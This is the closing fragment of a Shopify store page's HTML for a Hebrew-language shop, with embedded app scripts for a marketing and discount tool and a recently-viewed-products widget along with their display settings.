</div><div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block"><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0efe-b6e5-773d-baff-88371beb1e94/ecomsend-131/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ecomsendMainStyleEle = document.createElement("link");
    ecomsendMainStyleEle.rel = "stylesheet";
    ecomsendMainStyleEle.href = 'https://cdn.shopify.com/extensions/019c0efe-b6e5-773d-baff-88371beb1e94/ecomsend-131/assets/style.css';
    ecomsendMainStyleEle.dataset.ecomsendTag = "load-alternate-css";
    return ecomsendMainStyleEle;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}
  
</script>

<script defer src="https://cdn.shopify.com/extensions/019c0efe-b6e5-773d-baff-88371beb1e94/ecomsend-131/assets/ecomsend.js"></script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'directdealstore.myshopify.com',
    currency: "ILS",
    money_format: "{{amount}}₪",
    id: 12332892217,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'page'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'he'</script>

<script>
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {}
</script>


</div><div id="shopify-block-AV3JXVWVDbTF0WXBQM__4679775991449943366" class="shopify-block shopify-app-block"><link href="https://cdn.shopify.com/extensions/019b212a-90f9-7e7c-b436-80bd0f9b1778/oc-recently-viewed-products-28/assets/rvpstyle.css" rel="stylesheet" type="text/css" />
<script src="https://cdn.shopify.com/extensions/019b212a-90f9-7e7c-b436-80bd0f9b1778/oc-recently-viewed-products-28/assets/rvpembed.js" defer></script>

<script>
    var oc_rvp_shopUrl = Shopify.shop;
    var rvpProductId = ``;
    var rvpProductHandle = ``;
    var oc_rvp_settings = {"settings":{"rvp_mobile_min_prod":"2","rvp_tab_min_prod":"3","rvp_desktop_min_prod":"5","rvp_desktop_max_prod":"10","rvp_heading_size":"20","rvp_font_color":"#000000","rvp_title_size":"15","rvp_title_color":"#000000","rvp_price_size":"15","rvp_price_color":"#000000","rvp_compare_price_size":"15","rvp_compare_price_color":"#808080"},"translation":{"rvp_heading":"נצפו לאחרונה","rvp_currency_symbol":"₪"}};
    var oc_money_format = "{{amount}}₪";
</script>

</div></body>
</html>
